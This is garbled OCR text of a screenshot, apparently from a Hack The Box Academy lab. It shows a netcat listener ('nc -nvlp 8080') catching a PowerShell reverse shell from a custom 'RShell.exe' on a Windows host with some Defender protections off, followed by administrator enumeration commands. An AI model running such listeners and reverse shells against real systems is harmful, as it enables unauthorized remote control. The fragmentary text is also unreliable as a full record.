 ┌──(kali㉿kali)-[~/…/htb/academy/work/
└─$ nc -nvlp 8080
listening on [any] 8080 ...
connect to [ ] from (UNKNOW
whoami
PS C:\Users\Administrator\Desktop> who
win-i092s2v54f8\administrator
net user Administrator
PS C:\Users\Administrator\Desktop> net
User name Administr
Full Name
Comment Built-in
User's comment
Country/region code 000 (Syst
Account active Yes
Account expires Never
Password last set 3/19/2024
Password expires Never
Password changeable 3/19/2024
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 4/11/2024
Logon hours allowed All
Local Group Memberships *Administ
Global Group memberships *None
The command completed successfully.
ls c:\
PS C:\Users\Administrator\Desktop> ls
Directory: C:\
Mode LastWriteTime Length Name
[0] 0:vpn 1:xfreerdp- 2:[tmux]* "kali" 18:36 1
FreeRDP:
Recycle Bin
RShell
Manage
Desktop
File
Home
Share
View
Application Tools
Administrator: Windows PowerShell
PS C:\Users\Administrator\Desktop> .\RShell.exe 8080
1 item 1 item selected 5.50 KB
Windows Security
Virus & threat prote
settings
View and update Virus & threat protectio
Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installin
your device. You can turn off this setting
before it turns back on automatically.
On
Cloud-delivered protection
Provides increased and faster protection
the latest protection data in the cloud. W
Automatic sample submission turned on
Cloud-delivered protection is off. Yo
device may be vulnerable.
Off
Automatic sample submission
Send sample files to Microsoft to help pr
others from potential threats. We'll prom
file we need is likely to contain personal
Automatic sample submission is off
Activate Windo
Go to Settings to ac
Settings
Type here to search